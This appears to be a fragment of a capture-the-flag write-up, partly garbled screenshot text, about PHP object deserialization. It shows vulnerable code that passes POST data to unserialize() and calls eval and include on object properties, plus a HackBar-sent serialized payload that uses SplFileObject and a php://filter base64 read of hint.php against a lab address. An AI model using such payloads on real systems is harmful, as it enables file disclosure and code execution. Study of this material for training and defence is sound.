 public function yigei(){
echo 'Your output: '.$this->un4;
}
public function giao(){
@eval($this->un2);
}
public function __wakeup(){
include $this -> un2.'hint.php';
}
}
$data = $_POST['data'];
unserialize($data); Your output:
PD9waHANCiRhID0gJ2ZsYWflnKjlvZPliY3nm67lvZXkuIvku6XlrZfmr41m5byA5aS055qEdHh05LitLOaXoOazleeIhuegtOWHuuadpSc7
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 1
Load URL
http://59.110.159.206:8030/unser.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:1:"a":5:{s:3:"un0";s:13:"SplFileObject";s:3:"un1";s:57:"php://filter/read=convert.base64-encode/resource=hint.php";
s:3:"un2";N;s:3:"un3";s:11:"unserialize";s:3:"un4";N;}